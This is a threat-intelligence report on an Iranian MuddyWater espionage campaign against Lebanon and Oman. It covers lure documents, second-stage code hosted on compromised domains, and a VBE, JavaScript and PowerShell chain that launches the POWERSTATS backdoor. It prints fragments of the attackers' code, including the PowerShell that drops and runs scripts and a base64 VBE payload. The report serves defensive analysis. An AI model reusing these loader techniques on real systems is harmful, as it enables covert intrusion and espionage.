

# **MuddyWater Operations in Lebanon and Oman**

Using an Israeli compromised domain for a two-stage campaign

ClearSky Cyber Security

11/2018

## **Table of Contents**



# **Abstract**

<span id="page-2-0"></span>MuddyWater is an Iranian high-profile threat actor that's been seen active since 2017. The group is known for espionage campaigns in the Middle East. Over the past year, we've seen the group extensively targeting a wide gamut of entities in various sectors, including Governments, Academy, Crypto-Currency, Telecommunications and the Oil sectors.

MuddyWater has recently been targeting victims likely from Lebanon and Oman, while leveraging **compromised domains, one of which is owned by an Israeli web developer.** The investigation aimed to uncover additional details regarding the compromise vector. Further, we wished to determine the infection vector, which is currently unknown. With that in mind, past experience implies that this might be a two-stage spear-phishing campaign.

In the first stage of the operation the attackers deliver a macro-embedded document. Depending on each sample, the content of document is either a fake resume application, or a letter from the Ministry of Justice in Lebanon or Saudi Arabia. Note that these documents' content is falsely blurred in order to increase the chances of infection. As stated, the obfuscated code used in the campaign was hosted on three compromised domains, including an Israeli domain (pazazta[.]com).

An interesting aspect of this campaign is that the attackers, uncharacteristically to the group, implemented a manual override to the attack process; which in turn provided them with more control over the payload. Moreover, previously the group only executed single-stage attacks; however, this time around they split the course of attack into two stages. Thus, spreading MuddyWater's main PowerShell Backdoor dubbed POWERSTATS in a stealthier method.

Special thanks for the researchers Jacob Soo and Mo Bustami that assisted us.

### <span id="page-2-1"></span>**Attribution**

As MuddyWater has consistently been using POWERSTATS as its main tool, they are relatively easy to distinguish from other actors. Nevertheless, this time we observed a slightly similar but different pattern, depicting conservation of TTPs alongside developing new capabilities.

Our findings corroborate several TTPs changes that were foreseen by other researchers. These assessments were based on leaked test documents attributed to the group, that were observed during the past year. It appears MuddyWater recent efforts to evolve are beginning to bear fruit, as they also added evasion capabilities to their arsenal.

## <span id="page-2-2"></span>**TTPs:**

One of the most noteworthy aspects of MuddyWater's recent transformation is the progression from a singlestage to a **two-stage attack** process.

- 1) Malicious macro-embedded document used to launch an Excel process and a PowerShell command as first stage. The group leverages **commands execution via 3 rd party processes** (e.g. Excel) used not only for POWERSTATS functionality as seen before, but also for first-stage needs pertaining to downloading the second stage from a certain open-directory.
- 2) Obfuscated source code hosted on compromised domains is retrieved and executed as second stage for POWERSTATS Backdoor propagation. Main source code consists of PowerShell commands and variables. These variables are then divided into multiple layers of obfuscated intertwined encoded VBScript (VBE), JavaScript and PowerShell code.

This point is of particular importance, as it is the basis for a new **three-steps backdoor execution mechanism** (this will be further detailed later in the blog).

Moreover, it appears **MuddyWater operators do not cover their tracks** and do not remove their code from these open-directories that are currently accessible and available to everyone.

# **Technical Details**

## <span id="page-4-1"></span><span id="page-4-0"></span>**First Stage Analysis**

As previously mentioned, the campaign in Lebanon was recently extended to Oman, as additional documents are continually detected. The campaign revolves around several malicious Word documents that pose as either a fake resume application, or a letter from the Ministry of Justice in Lebanon or Saudi Arabia. In each document you may find a deceptive text and message boxes such as "the document has been made in an old version of Microsoft". This lure method is common and has been in use systematically by MuddyWater, with the purpose of deceiving unsuspecting victims or getting them to click on either "Enable Editing" or "Enable Content" buttons to execute malicious macro.



*Figure 1: Blurred resume document showing a deceptive error message.*



*Figure 2: Blurred document disguised as a letter from the Ministry of Justice in Lebanon*



*Figure 3: Blurred document disguised as a letter from the Ministry of Justice in Saudi Arabia (target from Oman)*

Upon document opening, an authentic but general error message pops up, trying to deceit the victim into thinking that there is an apparent compatibility issue responsible for the blurred text. Simultaneously, the obfuscated macro code that is executed automatically in the background leads to an Excel process execution via an embedded COM object.

Using ViperMonkey<sup>1</sup>, a VBA emulation engine, we managed to de-obfuscate the parts of the malicious macro.

 $\overline{a}$ 

<sup>1</sup> https://github.com/decalage2/ViperMonkey

| 77       |                                                              |                                                                            |                           |  |
|----------|--------------------------------------------------------------|----------------------------------------------------------------------------|---------------------------|--|
| 78       | PARSING VBA CODE:                                            |                                                                            |                           |  |
| 79       | Module None                                                  |                                                                            |                           |  |
| 80       | Sub Document Open (): 3 statement(s)                         |                                                                            |                           |  |
| 81       | Function ms (): 1 statement(s)                               |                                                                            |                           |  |
| 82       | Function fxl (): 5 statement(s)                              |                                                                            |                           |  |
| 83       | Function obj ([in1 as String]): 1 statement(s)               |                                                                            |                           |  |
| 84       | Function dec ([in1 as String]): 4 statement(s)               |                                                                            |                           |  |
| 85       | Function ndec ([in1]): 1 statement(s)                        |                                                                            |                           |  |
| 86       | Function odec $(\lceil in1 \rceil)$ : 1 statement(s)         |                                                                            |                           |  |
| 87       | Function adec ( $\lceil \text{in1} \rceil$ ): 1 statement(s) |                                                                            |                           |  |
| 88       | Function lod (): 10 statement(s)                             |                                                                            |                           |  |
| 89       |                                                              |                                                                            |                           |  |
| 90       |                                                              |                                                                            |                           |  |
| 91       | TRACING VBA CODE (entrypoint = $Auto*$ ):                    |                                                                            |                           |  |
| 92<br>93 | Recorded Actions:                                            |                                                                            |                           |  |
| 94       | Action                                                       | Parameters                                                                 | Description               |  |
| 95<br>96 | Found Entry Point                                            | document open                                                              |                           |  |
| 97       | GetObject                                                    | ['winmgmts:{impersonation                                                  | Interesting Function Call |  |
| 98       |                                                              | Level=impersonate}!\\\\.\                                                  |                           |  |
| 99       |                                                              | \root\\default:StdRegProv                                                  |                           |  |
| 100      |                                                              |                                                                            |                           |  |
| 101      | CreateObject                                                 | ['Excel.Application']                                                      | Interesting Function Call |  |
| 102      | <b>Run</b>                                                   | !ThisWorkbook.e                                                            | Interesting Function Call |  |
| 103      | Display Message                                              | 'The document version is                                                   | <b>MsgBox</b>             |  |
| 104      |                                                              | not compatible with this                                                   |                           |  |
| 105      |                                                              | word office version'                                                       |                           |  |
| 106      |                                                              |                                                                            |                           |  |
| 107      |                                                              |                                                                            |                           |  |
| 108      |                                                              | VBA Builtins Called: ['AddFromString', 'CallBvName', 'Chr', 'CreateObiect' |                           |  |

*Figure 4: ViperMonkey summary of recorded actions*

According to the highlighted output of the tool, we deduce that the macro code is intended to run when the document is opened, which in turn leads to the creation of an Excel process. This Excel process is immediately used as a parent process for running a PowerShell command.



*Figure 5: Logged process tree of first-stage attack (Israeli compromised-server highlighted)* 

As can be seen in the process tree that is provided by Any.Run sandbox, the PowerShell command leads to downloading and executing additional PowerShell code derived from certain compromised domains. Using this method, the attackers have implemented a two-phase attack process, while relying on the need of downloading the main POWERSTATS code from their preferred compromised domains. In this scenario, we encountered several samples downloading the same payload, while few samples downloaded a base64 encoded of the same payload. These files were inserted to an open-directory that is located in each compromised domain several days before the attack occurred. Interestingly, it appears that **MuddyWater operators do not cover their tracks and do not remove their code from these open-directories.**



*Figure 6: 3cbc[.]net open-directory hosting second-stage PowerShell code masquerading as an icon.icon file*



*Figure 7: Israeli domain pazazta[.]com open-directory: second-stage PowerShell code masquerading as an icon.png photo*

| $\leftarrow$ $\rightarrow$ C $\mid$ (i) ohe.ie/cp/<br>Index of /cp |                      |  |  |  |
|--------------------------------------------------------------------|----------------------|--|--|--|
|                                                                    |                      |  |  |  |
| <b>Parent Directory</b>                                            |                      |  |  |  |
| icon.png                                                           | 2018-11-25 19:01 47K |  |  |  |
| images/                                                            | 2017-09-07 14:53     |  |  |  |
| scripts/                                                           | 2017-09-07 14:58     |  |  |  |

*Figure 8: ohe[.]ie open-directory hosting second-stage base64 encoded blob masquerading as an icon.png photo*

# <span id="page-9-0"></span>**Second Stage Analysis**

Looking at the additional PowerShell code that is downloaded from the compromised domains, we identified few variables and commands that perform the following actions:

- Saving JavaScript, encoded VBScript (VBE) and PowerShell code respectively to three files.
- Initialization of three-steps backdoor execution mechanism:
	- 1) WScript.exe executes VBE code.
	- 2) CScript.exe executes obfuscated JavaScript code.
	- 3) PowerShell command de-obfuscates and executes POWERSTATS backdoor.
- Using taskkill command to kill Excel's process.

```
0-,,C0:J1P.3(+0D(2DA.@A,T[25X,-0.1E3=.1<O/QW37M.T;2X:/B31PH.@B0?C,OL2X+-=F-8Z/.32?63.*-4[3-
    BV0RZ2S@32U2DF0I7+>(+QP2941G-3)63A72DJ1G9,;Y.XW2[L1G/18B,7+1GC+R>+QH2941G-3)61FS13P1L4.@M2
    (+*81G>13@/QI13I2S1/VT/AR+*Y1=H2+Q/BR36M/=Y+>(3;<1ZU"
10
11$js = [System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($js))
12.Set-Content -Path C:\Windows\Temp\temp.jpg -Value $js -Encoding ASCII
13.14$Content = [System.Convert]::FromBase64String ($vbs)15.
    Set-Content -Path C:\Windows\temp\Windows.vbe -Value $Content -Encoding Byte
16.
17.
   Set-Content -Path C:\ProgramData\Microsoft.db -Value $code -Encoding ASCII
18.
19.
    start-process c:\windows\system32\wscript.exe -ArgumentList "C:\Windows\temp\Windows.vbe"
    taskkill /F /IM EXCEL.exe
20.
```
*Figure 9: Second-stage PowerShell code downloaded from the compromised domains*

#### <span id="page-9-1"></span>**VBE Deobfuscation**

The base64 encoded VBScript code is saved to a PowerShell variable called \$vbs, then it is decoded and stored in another variable named \$Content. Its value is saved to the following path:

C:\Windows\temp\Windows.vbe

\$vbs ="I0B+XlhBQUFBQT09L00rQ0QrfTRMf21EY0pxL15EYndPIFV0K15zSipSSSFVfkoxLzFEcndPfkoybExrXkRid09+Oyk tdwlieFtXU2QnLVB/OmEtLUQrczJSTndMSkJQVFMsc2xeZCsvQjhBQUE9PV4jfkAA"

*Source code 1: base64 encoded VBE code found in the compromised domains*

--> CreateObjzct("Wscript.Shell").Run "cscript /E:jscript **C:\\Windows\\Tzmp\\temp.jpg**", 0, False

#### *Source code 2: base64 decoded VBE code*

The decoded VBScript code is responsible for running the obfuscated JavaScript code stored in another file masquerading an image file "temp.jpg". The VBE code is executed using WScript.exe, leading to the JavaScript code execution via CScript.exe. Both Windows Script Host processes are used as a method of executing commands from external files and support various scripting languages.



*Figure 10: Second-stage process tree depicting Windows Script Host usage*

#### <span id="page-10-0"></span>**JavaScript Deobfuscation**

From the second-stage PowerShell code that was downloaded from the compromised domains, an obfuscated JavaScript code is stored in a variable named \$js. Its content decoded and saved in the following path:

C:\Windows\Temp\temp.jpg

Within the above-mentioned three-steps POWERSTATS execution mechanism, the second step consists of running the obfuscated base64 encoded JavaScript. This code snippet leverages the Winmgmt WMI service classes Win32\_Process and Win32\_ProcessStartup.

```
$js ="dmFyIGE9Wyd3Nm5Dc01LQk44TzUnLCdCOE8rd3I5M3dwMDhTakhDbUV3cndybkRvY0tidz[…]"
```
*Source code 3: base64 decoded JavaScript code*

```
var a=['w6nCsMKBN8O5','B8O+wr93wp08SjHCmEwrwrnDocKbw4[…]
```

```
Source code 4: Obfuscated decoded JavaScript code
```


*Figure 11: De-obfuscated JavaScript Code*

Thus, a relevant PowerShell process is created for decoding the main obfuscated POWERSTATS backdoor, completing the third step towards running the backdoor. This de-obfuscated JavaScript snippet holds a PowerShell command that is intended to de-obfuscate and execute the PowerShell backdoor that is encapsulated in a C# code. Previously, the obfuscated main backdoor code was stored into a "Microsoft.db" file via the seconds-stage PowerShell file, which was hosted on one of the compromised domains. The full path of the main obfuscated backdoor code file:

#### C:\ProgramData\Microsoft.db

In addition, the group uses various techniques in order to bypass UAC. As seen in the past, MuddyWater makes use of a tool found in the .NET framework called csc.exe, which can be used to compile an executable from C# code. This means that an attacker doesn't necessarily need to download a compiled executable to the target's computer, but can instead download the source code and compile it on the target computer.

